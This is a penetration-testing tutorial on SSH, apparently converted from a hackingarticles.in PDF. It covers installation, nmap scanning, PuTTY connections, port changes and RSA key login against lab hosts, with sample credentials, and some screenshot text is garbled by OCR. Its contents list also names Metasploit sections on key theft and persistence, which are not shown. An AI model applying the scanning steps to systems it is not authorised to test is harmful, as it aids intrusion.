



WWW.HACKINGARTICLES.IN

# Contents

| Introduction to SSH                    | 3  |
|----------------------------------------|----|
| SSH Installation                       | 3  |
| SSH Port Scanning                      | 3  |
| Methods to Connect SSH                 | 4  |
| Terminal Command (Linux)               | 4  |
| Putty (Windows)                        | 4  |
| Port Redirection                       | 6  |
| Port Redirection Testing               | 7  |
| Establish SSH connection using RSA key | 8  |
| Exploit SSH with Metasploit            | 16 |
| SSH Key Persistence- Post Exploitation | 16 |
| Stealing the SSH key                   | 18 |
| SSH login using pubkey                 | 20 |
| SSH Password cracking                  | 22 |
| SSH Public Key Login Scanner           | 23 |
| SSH User Code Execution                | 24 |
| Conclusion:                            | 25 |



# **Introduction to SSH**

The SSH protocol, also known as Secure Shell, is a technique for secure and reliable remote login from one computer to another. It offers several options for strong authentication, as it protects the connections and communications\ security and integrity with strong encryption. It is a secure alternative to the non-protected login protocols (such as telnet, rlogin) and insecure file transfer methods (such as FTP).

## **SSH Installation**

It is very easy to install and configure the SSH service. We can directly install the SSH service by using the openssh-server package from the Ubuntu repo. To install any service, you must have a root privilege account and then follow the given below command.

apt install openssh-server

When you execute the above command, it will extract the package and install the default configuration on the host machine. You can check the open port with the help of the netstat command on the host machine.



## **SSH Port Scanning**

If you don't have direct access to the host machine, use nmap to remotely identify the port state that is considered to be the initial step of the penetration test. Here we're going to use Kali Linux to perform penetration testing. So, to find an open port on a remote network, we'll use an nmap version scan, which will not only find an open port but also perform a banner grab that displays the installed version of the service.

nmap -sV -p22 192.168.1.103



```
root@kali:~# nmap -sV -p22 192.168.1.103 
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-23 09:51 EST
Nmap scan report for literally.vulnerable (192.168.1.103)
Host is up (0.00060s latency).
PORT STATE SERVICE VERSION CONSTRUCTION STATE SERVICE VERSION CONSTRUCTION STATE SERVICE VERSION SERVICE VERSION STATE SERVICE VERSION SERVICE VERSION SERVICE VERSI
```

# **Methods to Connect SSH**

## **Terminal Command (Linux)**

Now execute the following command to access the ssh shell of the remote machine as an authorised user.

username: ignite Password: 123

ssh ignite@192.168.1.103

```
@kali:~# ssh ignite@192.168.1.103 🛛 🤙
ignite@192.168.1.103's password:
/elcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-72-generic x86 64)
* Documentation: https://help.ubuntu.com
 * Management: _____
                   https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
    https://ubuntu.com/livepatch
 packages can be updated.
 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
ignite@ubuntu:~$
```

#### Putty (Windows)

**Step1:** Install putty.exe and run it, then enter the HOST IP address <192.168.1.103> and port <22>, also choose to connect type as SSH.



| 😵 PuTTY Configuration                                                                                                    | ? ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Category:<br>Session<br>Construction<br>Construction<br>Colours<br>Colours | Basic options for your PuTTY session         Specify the destination you want to connect to         Host Name (or IP address)       Pot         192.168.1.103       22         Connection type:       2         Raw       Telnet       Rlogin         Or delete a stored session       Saved         Saved Sessions       Load         Default Settings       Load         Close window on exit:       Only on clean exit |
| About Help                                                                                                    | Open Cancel                                                                                                    |

**Step2:** To establish a connection between the client and the server, a putty session will be generated that requires a login credential.

Username: ignite Password: 123



🧬 ignite@ubuntu: ~

```
\times
🛃 login as: ignite
ignite@192.168.1.103's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-72-generic x86 64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
    https://ubuntu.com/livepatch
 packages can be updated.
6
 updates are security updates.
0
Last login: Mon Dec 23 06:52:31 2019 from 192.168.1.107
ignite@ubuntu:~$
```

# **Port Redirection**

By default, ssh listens on port 22, which means if the attacker identifies port 22 as open, then he can try attacks on port 22 in order to connect with the host machine. Therefore, a system admin chooses port redirection or port mapping by changing its default port to another in order to receive the connection request from the authorised network.

Follow the below steps for port redirection:

Step1: Edit the sshd\_config from inside the /etc/sshd using the editor

nano /etc/ssh/sshd\_config



# \$0penBSD: sshd\_config,v 1.101 2017/03/14 07:19:07 djm Exp \$
# This is the sshd server system-wide configuration file. See
# sshd\_config(5) for more information.
# This sshd was compiled with PATH=/usr/bin:/bin:/usr/sbin:/sbin
# The strategy used for options in the default sshd\_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
#Port 22
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::

**Step2:** Change port 22 into 2222 and save the file. **Step3**: Then restart ssh



## **Port Redirection Testing**

Thus, when we have run the scan on port 22, it has shown the port state as CLOSE for SSH, whereas port 2222 is OPEN for SSH, which can be seen in the given image.



```
ali:~# nmap -sV -p22 192.168.1.103
tarting Nmap 7.80 ( https://nmap.org ) at 2019-12-23 09:55 EST
map scan report for literally.vulnerable (192.168.1.103)
lost is up (0.00042s latency).
ORT STATE SERVICE VERSION
2/tcp closed ssh
1AC Address: 00:0C:29:E3:D3:A5 (VMware)
Service detection performed. Please report any incorrect results at https:/
Wmap done: 1 IP address (1 host up) scanned in 0.46 seconds
     ali:~# nmap -sV -p2222 192.168.1.103
tarting Nmap 7.80 ( https://nmap.org ) at 2019-12-23 09:55 EST
map scan report for literally.vulnerable (192.168.1.103)
lost is up (0.00042s latency).
PORT STATE SERVICE VERSION
222/tcp open ssh
                    OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; proto
AC Address: 00:0C:29:E3:D3:A5 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
```

# **Establish SSH connection using RSA key**

Strong passwords don't seem to be decent to secure the server because a brute force attack can crack them. That's why you need an additional security method to secure the SSH server.

Another necessary feature to authenticate clients to the server is SSH key pairs. It consists of a long string of characters: **a public and a private key.** You can place the public key on the server and the private key on the client machine and unlock the server by connecting the private key of the client machine. Once the keys match up, the system permits you to automatically establish an SSH session without the need to type in a password.

Ssh-keygen is a tool for creating new authentication key pairs for SSH. Such key pairs are used for automating logins, single sign-on, and for authenticating hosts.

Thus, we will follow the steps for generating a key pair for authenticated connection.

**Step1:** Run the given command to generate an ssh key pair (id\_rsa and id\_rsa.pub) on the host machine Ubuntu.

ssh-keygen



```
ignite@ubuntu:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/ignite/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/ignite/.ssh/id_rsa.
Your public key has been saved in /home/ignite/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:jzk17SoaW8wWZsYf98EVCQcC4MvuH2mB8+3bTUX/Bn4 ignite@ubuntu
The key's randomart image is:
+---[RSA 2048]----+
        .... 000.
             . . . .
                 0
       ... . . . .
        =S.+ 0 + 0
       .*oB+= o oo
       ..0=0.. 0.E
       .=0.0.. 00
       00.0.0.. .
 ----[SHA256]----+
ignite@ubuntu:~$ cd .ssh 📥
ignite@ubuntu:~/.ssh$ ls
id rsa id rsa.pub
ignite@ubuntu:~/.ssh$
```

**Step2:** Same should be done on the client machine which is authorized to establish the connection with the host machine (ubuntu).

**Step3:** Once the ssh key pair (id\_rsa and id\_rsa.pub) get generated then rename the id\_rsa.pub into authorized\_keys as show in the given image.

ssh-keygen cd .ssh ls cat id\_rsa.pub > authorized\_keys





**Step4:** Share the authorized\_keys with the host machine by copying it into the .ssh directory.



Step5: Edit the sshd\_config from inside the /etc/sshd using the editor

nano /etc/ssh/sshd\_config





Step 6: Check the "passwordauthentication no" box.

As a result, only the authorised machine which rsa key can establish a connection with the host machine without using a password.



If you try to connect to the ssh server using your password and username, the server will reject your request because it will authenticate the request that has an authorised key.





**Step7:** Copy the id\_rsa key from Kali Linux to the windows machine, to established connection using authorized keys on the windows machine,

Step8: Install puttygen.exe

**Step 9**: Run puttygen.exe and load the id\_rsa file, then "save as key" it as "Key."



| B PuTTY Key Generato<br>File Key Conversions                                                   | r<br>5 Help                                                                                                    | ? ×                                     |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| Kev                                                                                            |                                                                                                    |                                         |
| Public key for pasting int                                                                     | o OpenSSH authorized_keys file:                                                                                                    |                                         |
| ssh-rsa<br>AAAAB3NzaC1yc2EAA<br>ywOTJnGvtCfyeQlxKgl4<br>GNeZEyXTGjwyJMvoO<br>+QpGwYOCqxu4aJNiU | AADAQABAAABgQDDZ875S2DnSXMYjEgL/V<br>4BbTgOKfdKP1s0STT15ENOmObQzqupUy55h<br>xWp95qTUXhkPxYXEyMYB16XL<br>2DMEHJAghCriY2JW4QEb7OnUXLg/g6knXBJ | /7Jpbfja1618cTn<br>Y7V4upWTQBr<br>ITt ✓ |
| Key fingerprint:                                                                               | ssh-rsa 3072 62:25:18:51f8:e0:60:9d:49:e4:af:                                                                                               | 75:89:27:db:a5                          |
| Key comment:                                                                                   | root@kali                                                                                                    |                                         |
| Key passphrase:                                                                                |                                                                                                    |                                         |
| Confirm passphrase:                                                                            |                                                                                                    |                                         |
| Actions                                                                                        |                                                                                                    |                                         |
| Generate a public/privat                                                                       | e key pair                                                                                                    | Generate                                |
| Load an existing private                                                                       | key file                                                                                                    | 1 Load                                  |
| Save the generated key                                                                         | Save public key                                                                                                    | Save private key                        |
| Parameters                                                                                     |                                                                                                    |                                         |
| Type of key to generate:                                                                       | SA O ECDSA O Ed25519                                                                                                    | O SSH-1 (RSA)                           |
| Number of bits in a gene                                                                       | rated key:                                                                                                    | 2048                                    |

**Step10:** Use putty.exe to connect with the host machine by entering the hostname 192.168.1.103 and port 22.



| 🕵 PuTTY Configuration                                                                                                    | ? ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Category:<br>Session<br>Logging<br>Terminal<br>Keyboard<br>Bell<br>Features<br>Window<br>Appearance<br>Behaviour<br>Translation<br>Selection | Basic options for your PuTTY session         Specify the destination you want to connect to         Host Name (or IP address)       Port         192.168.1.103       22         Connection type:       SSH         Raw       Telnet         Raw       Telnet         Saved Sessions |
| Colours<br>Connection<br>Data<br>Proxy<br>Telnet<br>Rlogin<br>SSH<br>Serial                                                                  | Default Settings       Load         Save       Delete         Delete       Delete         Close window on exit:       Only on clean exit                                                                                                    |
| About Help                                                                                                    | Open Cancel                                                                                                    |

**Step11:** Navigate to SSH >auth and browse the key private key that you have saved as mention in step 9.



